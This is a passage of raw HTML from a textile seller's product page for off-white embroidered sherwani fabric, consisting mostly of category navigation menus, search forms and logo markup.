menu-item-type-taxonomy menu-item-object-product_cat menu-item-21078"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/organza-fabric/"><span>Organza fabric</span></a></li><li id="menu-item-21079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21079"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/net-fabric/"><span>Net fabric</span></a></li><li id="menu-item-21080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21080"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/uppada-silk-abric/"><span>Uppada Silk Fabric</span></a></li><li id="menu-item-21081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21081"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/dola-fabric/"><span>Dola Fabric</span></a></li><li id="menu-item-21083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21083"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/silk-fabric/"><span>Silk Fabric</span></a></li><li id="menu-item-21084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21084"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/maslin-fabric/"><span>Maslin Fabric</span></a></li><li id="menu-item-21085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21085"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/gajji-silk-fabric/"><span>Gajji Silk Fabric</span></a></li><li id="menu-item-21086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21086"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/satin-fabric/"><span>Satin Fabric</span></a></li></ul>
</li><li id="menu-item-21064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21064"><a href="https://madhavfashion.com/product-category/printed-fabric-top-print-fabric-manufacturer-in-raika-circle-surat-gujarat/"><span>Printed Fabric</span></a>
	<ul class="sub-menu"><li id="menu-item-21092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21092"><a href="https://madhavfashion.com/product-category/printed-fabric-top-print-fabric-manufacturer-in-raika-circle-surat-gujarat/digital-print-fabric/"><span>Digital Print Fabric</span></a></li><li id="menu-item-21093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21093"><a href="https://madhavfashion.com/product-category/printed-fabric-top-print-fabric-manufacturer-in-raika-circle-surat-gujarat/digital-position-print-fabric/"><span>Digital Position Print Fabric</span></a></li><li id="menu-item-21094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21094"><a href="https://madhavfashion.com/product-category/printed-fabric-top-print-fabric-manufacturer-in-raika-circle-surat-gujarat/block-print-fabric/"><span>Block Print Fabric</span></a></li></ul>
</li><li id="menu-item-21065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21065"><a href="https://madhavfashion.com/product-category/dupatta-fabric-biggest-dupatta-fabric-manufacturer-in-india-asia-madhav-fashion/"><span>Dupatta Fabric</span></a>
	<ul class="sub-menu"><li id="menu-item-21096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21096"><a href="https://madhavfashion.com/product-category/dupatta-fabric-biggest-dupatta-fabric-manufacturer-in-india-asia-madhav-fashion/print-dupatta-fabric/"><span>Print Dupatta Fabric</span></a></li><li id="menu-item-21097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21097"><a href="https://madhavfashion.com/product-category/dupatta-fabric-biggest-dupatta-fabric-manufacturer-in-india-asia-madhav-fashion/embroidery-dupatta-fabric/"><span>Embroidery Dupatta Fabric</span></a></li></ul>
</li><li id="menu-item-21066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21066"><a href="https://madhavfashion.com/product-category/lace-fabric-largest-manufacturer-exporter-supplier-in-gujarat-india-aisa-madhav-fashion/"><span>Lace Fabric</span></a>
	<ul class="sub-menu"><li id="menu-item-21098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21098"><a href="https://madhavfashion.com/product-category/lace-fabric-largest-manufacturer-exporter-supplier-in-gujarat-india-aisa-madhav-fashion/mirror-lace-fabric/"><span>Mirror Lace Fabric</span></a></li><li id="menu-item-21099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21099"><a href="https://madhavfashion.com/product-category/lace-fabric-largest-manufacturer-exporter-supplier-in-gujarat-india-aisa-madhav-fashion/sequins-lace-fabric/"><span>Sequins Lace Fabric</span></a></li><li id="menu-item-21100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21100"><a href="https://madhavfashion.com/product-category/lace-fabric-largest-manufacturer-exporter-supplier-in-gujarat-india-aisa-madhav-fashion/jacquard-lace-fabric/"><span>Jacquard Lace Fabric</span></a></li><li id="menu-item-21101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21101"><a href="https://madhavfashion.com/product-category/lace-fabric-largest-manufacturer-exporter-supplier-in-gujarat-india-aisa-madhav-fashion/schiffli-lace-fabric/"><span>Schiffli Lace Fabrics</span></a></li></ul>
</li><li id="menu-item-21069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-21069"><a href="https://madhavfashion.com/product-category/mens-wear-most-popular-meanswear-fabric-manufacturer-in-india-madhav-fashion/"><span>Mens Wear</span></a>
	<ul class="sub-menu"><li id="menu-item-21106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-21106"><a href="https://madhavfashion.com/product-category/mens-wear-most-popular-meanswear-fabric-manufacturer-in-india-madhav-fashion/sherwani-fabric/"><span>Sherwani Fabric</span></a></li><li id="menu-item-21107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21107"><a href="https://madhavfashion.com/product-category/mens-wear-most-popular-meanswear-fabric-manufacturer-in-india-madhav-fashion/kurta-fabric/"><span>Kurta Fabric</span></a></li></ul>
</li><li id="menu-item-21070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21070"><a href="https://madhavfashion.com/product-category/readymade-most-popular-readymade-clothes-and-fabric-manufacturer-in-asia-india/"><span>Readymade Garments for Womens, Kids &amp; Mens</span></a>
	<ul class="sub-menu"><li id="menu-item-21108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21108"><a href="https://madhavfashion.com/product-category/readymade-most-popular-readymade-clothes-and-fabric-manufacturer-in-asia-india/western-wear-fabric/"><span>Western Wear Fabric</span></a></li><li id="menu-item-21109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21109"><a href="https://madhavfashion.com/product-category/readymade-most-popular-readymade-clothes-and-fabric-manufacturer-in-asia-india/lehenga-choli-fabric/"><span>Lehenga Choli Fabric</span></a></li><li id="menu-item-21110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21110"><a href="https://madhavfashion.com/product-category/readymade-most-popular-readymade-clothes-and-fabric-manufacturer-in-asia-india/salwar-kameez-suit-fabric/"><span>Salwar kameez -Suit Fabric</span></a></li><li id="menu-item-21111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21111"><a href="https://madhavfashion.com/product-category/readymade-most-popular-readymade-clothes-and-fabric-manufacturer-in-asia-india/saree-fabric/"><span>Sarees Fabric</span></a></li></ul>
</li><li id="menu-item-21067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21067"><a href="https://madhavfashion.com/product-category/luxury-furnishing-fabrics-asia/"><span>Luxury Furnishing Fabric Manufacturer in Asia</span></a>
	<ul class="sub-menu"><li id="menu-item-21102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21102"><a href="https://madhavfashion.com/product-category/luxury-furnishing-fabrics-asia/sofa-cover-fabric/"><span>Sofa Cover Fabric</span></a></li><li id="menu-item-21103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21103"><a href="https://madhavfashion.com/product-category/luxury-furnishing-fabrics-asia/cushion-cover-fabrics/"><span>Cushion Cover Fabrics</span></a></li><li id="menu-item-21104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21104"><a href="https://madhavfashion.com/product-category/luxury-furnishing-fabrics-asia/curtain-fabric/"><span>Curtain Fabric</span></a></li><li id="menu-item-21105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21105"><a href="https://madhavfashion.com/product-category/luxury-furnishing-fabrics-asia/bed-sheet-fabric/"><span>Bed Sheet Fabric</span></a></li></ul>
</li><li id="menu-item-21071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21071"><a href="https://madhavfashion.com/product-category/art-gallery-art-gallery-handcrafted-wall-frames-durable-wall-decor-fabrics-manufacturer-in-india/"><span>Art Gallery</span></a>
	<ul class="sub-menu"><li id="menu-item-21112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21112"><a href="https://madhavfashion.com/product-category/art-gallery-art-gallery-handcrafted-wall-frames-durable-wall-decor-fabrics-manufacturer-in-india/embroidery-wall-frame-fabric/"><span>Embroidery Wall Frame Fabric</span></a></li></ul>
</li></ul>
</li><li id="menu-item-21129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21129"><a href="https://madhavfashion.com/responsibility/"><span>RESPONSIBILITY</span></a></li><li id="menu-item-21126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21126"><a href="https://madhavfashion.com/most-popular-blog-fashion-textile-business/"><span>BLOG</span></a></li><li id="menu-item-21706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21706"><a href="https://madhavfashion.com/news-events-textile-fashion-fabric-embroidery/"><span>NEWS</span></a></li><li id="menu-item-21128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21128"><a href="https://madhavfashion.com/contact/"><span>CONTACT US</span></a></li><li id="menu-item-22910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22910"><a href="https://madhavfashion.com/careers/"><span>CAREERS</span></a>
<ul class="sub-menu"><li id="menu-item-30177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30177"><a href="https://madhavfashion.com/careers/embroidery-fabric-field-sales-manager/"><span>Embroidery Fabric Field Sales Manager Opportunities at Madhav Fashion in Ahmedabad</span></a></li><li id="menu-item-30178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30178"><a href="https://madhavfashion.com/careers/embroidery-fabric-field-sales-executive/"><span>Embroidery Fabric Field Sales Executive Job Opportunity at Madhav Fashion in Indore</span></a></li></ul>
</li><li id="menu-item-29444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29444"><a href="https://madhavfashion.com/privacy-policy/"><span>PRIVACY POLICY</span></a></li></ul></nav>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-164073e1 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="164073e1" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//madhavfashion.com/wp-content/uploads/2020/06/logo-2.png"
                                                            srcset="//madhavfashion.com/wp-content/uploads/2020/06/logo-2-2x.png 2x"                            alt="Madhav Fashion" width="147" height="39">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://madhavfashion.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2fa51d1 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="2fa51d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-82cf70d sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="82cf70d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-2957ebc sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="2957ebc" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://madhavfashion.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_206015390" ><img class="logo_image"
					src="//madhavfashion.com/wp-content/uploads/2023/03/mlogo.png"
										alt="Madhav Fashion" width="195" height="84"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-caeef79 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="caeef79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-378cd23 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="378cd23" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//madhavfashion.com/wp-content/uploads/2020/06/logo-2.png"
                                                            srcset="//madhavfashion.com/wp-content/uploads/2020/06/logo-2-2x.png 2x"                            alt="Madhav Fashion" width="147" height="39">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://madhavfashion.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-d9faafd sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="d9faafd" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button without_menu">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4912601 elementor-section-full_width scheme_default elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="4912601" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-439c760 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="439c760" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-8a4dcb7 sc_height_small sc_fly_static elementor-widget elementor-widget-spacer" data-id="8a4dcb7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-9f6640c sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_title" data-id="9f6640c" data-element_type="widget" data-widget_type="trx_sc_layouts_title.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_title sc_align_center with_content without_image without_tint" ><div class="sc_layouts_title_content"><div class="sc_layouts_title_title"><h1 class="sc_layouts_title_caption">Buy Off White Readymade Sherwani Embroidered fabric @1060 INR Per Mtr</h1></div></div></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-26f5ac3 sc_height_tiny sc_fly_static elementor-widget elementor-widget-spacer" data-id="26f5ac3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-c2bb8fd elementor-view-default sc_fly_static elementor-widget elementor-widget-icon" data-id="c2bb8fd" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="14.626" height="8.639" viewBox="0 0 14.626 8.639"><g id="down-arrow" transform="translate(0 -70.698)"><g id="Group_8820" data-name="Group 8820" transform="translate(0 100.698)"><path id="Path_6507" data-name="Path 6507" d="M14.392,101.42l-.479-.482a.8.8,0,0,0-1.132,0L7.316,106.4l-5.472-5.472a.8.8,0,0,0-1.132,0l-.479.479a.8.8,0,0,0,0,1.131l6.515,6.538a.818.818,0,0,0,.567.257h0a.818.818,0,0,0,.566-.257l6.508-6.52a.808.808,0,0,0,.234-.571A.8.8,0,0,0,14.392,101.42Z" transform="translate(0 -130.698)"></path></g></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-f82525b sc_height_small sc_fly_static elementor-widget elementor-widget-spacer" data-id="f82525b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://madhavfashion.com/">
		<img src="//madhavfashion.com/wp-content/uploads/2022/08/white-logo.png" alt="Madhav Fashion" width="195" height="84">	</a>
	
            <a class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></a>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
            <div class="menu_mobile_content_wrap_inner"><nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="mobile-menu_mobile_1511815609"><li id="mobile-menu-item-21127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21127"><a href="https://madhavfashion.com/about-us-embroidery-fabric-manufacturing-india/"><span>ABOUT</span></a>
<ul class="sub-menu"><li id="mobile-menu-item-22899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22899"><a href="https://madhavfashion.com/about-us-embroidery-fabric-manufacturing-india/umesh-malaviya-founder-and-ceo-of-madhav-fashion/"><span>Leadership</span></a></li></ul>
</li><li id="mobile-menu-item-21121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21121"><a href="https://madhavfashion.com/buy-embroidery-fabrics-embroidered-fabrics/"><span>PRODUCTS</span></a>
<ul class="sub-menu"><li id="mobile-menu-item-21186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-21186"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/"><span>Embroidery Fabric</span></a>
	<ul class="sub-menu"><li id="mobile-menu-item-21087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-21087"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/allover-embroidery-fabric-top-allover-embroidery-fabric-manufacturers-in-india-madhav-fashion/"><span>Allover Embroidery Fabric</span></a></li><li id="mobile-menu-item-21088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21088"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/kali-fabric-madhav-fashion-is-largest-kali-fabric-manufacturer-in-raika-cirlce-india/"><span>Kali Fabric</span></a></li><li id="mobile-menu-item-21089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21089"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/daman-embroidery-fabric-madhav-fashion-is-biggest-daman-embroidery-fabric-manufacturer-in-gujarat-india/"><span>Daman Embroidery Fabric</span></a></li><li id="mobile-menu-item-21090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21090"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/luxury-mirror-work-embroidered-fabric-manufacturer-in-asia/"><span>Mirror Work Embroidered Fabric</span></a></li><li id="mobile-menu-item-21091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21091"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/butta-and-butti-work-fabric-madhav-fashion-is-largest-butta-and-butti-fabric-manufacturer-in-india/"><span>Butta and Butti Work Fabric</span></a></li></ul>
</li><li id="mobile-menu-item-21185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21185"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/"><span>Plain Fabric</span></a>
	<ul class="sub-menu"><li id="mobile-menu-item-21072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21072"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/viscose-fabric/"><span>Viscose Fabric</span></a></li><li id="mobile-menu-item-21074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21074"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/nylon-fabric/"><span>Nylon Fabric</span></a></li><li id="mobile-menu-item-21075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21075"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/synthetic-fabric/"><span>Synthetic Fabric</span></a></li><li id="mobile-menu-item-21076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21076"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/georgette-fabric/"><span>Georgette Fabric</span></a></li><li id="mobile-menu-item-21077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21077"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/chinon-fabric/"><span>Chinon Fabric</span></a></li><li id="mobile-menu-item-21078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21078"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/organza-fabric/"><span>Organza fabric</span></a></li><li id="mobile-menu-item-21079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21079"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/net-fabric/"><span>Net fabric</span></a></li><li id="mobile-menu-item-21080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21080"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/uppada-silk-abric/"><span>Uppada Silk Fabric</span></a></li><li id="mobile-menu-item-21081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21081"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/dola-fabric/"><span>Dola Fabric</span></a></li><li id="mobile-menu-item-21083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21083"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/silk-fabric/"><span>Silk Fabric</span></a></li><li id="mobile-menu-item-21084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21084"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/maslin-fabric/"><span>Maslin Fabric</span></a></li><li id="mobile-menu-item-21085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21085"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/gajji-silk-fabric/"><span>Gajji Silk Fabric</span></a></li><li id="mobile-menu-item-21086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21086"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/satin-fabric/"><span>Satin Fabric</span></a></li></ul>
</li><li id="mobile-menu-item-21064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21064"><a href="https://madhavfashion.com/product-category/printed-fabric-top-print-fabric-manufacturer-in-raika-circle-surat-gujarat/"><span>Printed Fabric</span></a>
	<ul class="sub-menu"><li id="mobile-menu-item-21092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21092"><a href="https://madhavfashion.com/product-category/printed-fabric-top-print-fabric-manufacturer-in-raika-circle-surat-gujarat/digital-print-fabric/"><span>Digital Print Fabric</span></a></li><li id="mobile-menu-item-21093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21093"><a href="https://madhavfashion.com/product-category/printed-fabric-top-print-fabric-manufacturer-in-raika-circle-surat-gujarat/digital-position-print-fabric/"><span>Digital Position Print Fabric</span></a></li><li id="mobile-menu-item-21094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21094"><a href="https://madhavfashion.com/product-category/printed-fabric-top-print-fabric-manufacturer-in-raika-circle-surat-gujarat/block-print-fabric/"><span>Block Print Fabric</span></a></li></ul>
</li><li id="mobile-menu-item-21065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21065"><a href="https://madhavfashion.com/product-category/dupatta-fabric-biggest-dupatta-fabric-manufacturer-in-india-asia-madhav-fashion/"><span>Dupatta Fabric</span></a>
	<ul class="sub-menu"><li id="mobile-menu-item-21096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21096"><a href="https://madhavfashion.com/product-category/dupatta-fabric-biggest-dupatta-fabric-manufacturer-in-india-asia-madhav-fashion/print-dupatta-fabric/"><span>Print Dupatta Fabric</span></a></li><li id="mobile-menu-item-21097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21097"><a href="https://madhavfashion.com/product-category/dupatta-fabric-biggest-dupatta-fabric-manufacturer-in-india-asia-madhav-fashion/embroidery-dupatta-fabric/"><span>Embroidery Dupatta Fabric</span></a></li></ul>
</li><li id="mobile-menu-item-21066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21066"><a href="https://madhavfashion.com/product-category/lace-fabric-largest-manufacturer-exporter-supplier-in-gujarat-india-aisa-madhav-fashion/"><span>Lace Fabric</span></a>
	<ul class="sub-menu"><li id="mobile-menu-item-21098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21098"><a href="https://madhavfashion.com/product-category/lace-fabric-largest-manufacturer-exporter-supplier-in-gujarat-india-aisa-madhav-fashion/mirror-lace-fabric/"><span>Mirror Lace Fabric</span></a></li><li id="mobile-menu-item-21099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21099"><a href="https://madhavfashion.com/product-category/lace-fabric-largest-manufacturer-exporter-supplier-in-gujarat-india-aisa-madhav-fashion/sequins-lace-fabric/"><span>Sequins Lace Fabric</span></a></li><li id="mobile-menu-item-21100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21100"><a href="https://madhavfashion.com/product-category/lace-fabric-largest-manufacturer-exporter-supplier-in-gujarat-india-aisa-madhav-fashion/jacquard-lace-fabric/"><span>Jacquard Lace Fabric</span></a></li><li id="mobile-menu-item-21101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21101"><a href="https://madhavfashion.com/product-category/lace-fabric-largest-manufacturer-exporter-supplier-in-gujarat-india-aisa-madhav-fashion/schiffli-lace-fabric/"><span>Schiffli Lace Fabrics</span></a></li></ul>
</li><li id="mobile-menu-item-21069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-21069"><a href="https://madhavfashion.com/product-category/mens-wear-most-popular-meanswear-fabric-manufacturer-in-india-madhav-fashion/"><span>Mens Wear</span></a>
	<ul class="sub-menu"><li id="mobile-menu-item-21106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-21106"><a href="https://madhavfashion.com/product-category/mens-wear-most-popular-meanswear-fabric-manufacturer-in-india-madhav-fashion/sherwani-fabric/"><span>Sherwani Fabric</span></a></li><li id="mobile-menu-item-21107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21107"><a href="https://madhavfashion.com/product-category/mens-wear-most-popular-meanswear-fabric-manufacturer-in-india-madhav-fashion/kurta-fabric/"><span>Kurta Fabric</span></a></li></ul>
</li><li id="mobile-menu-item-21070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21070"><a href="https://madhavfashion.com/product-category/readymade-most-popular-readymade-clothes-and-fabric-manufacturer-in-asia-india/"><span>Readymade Garments for Womens, Kids &amp; Mens</span></a>
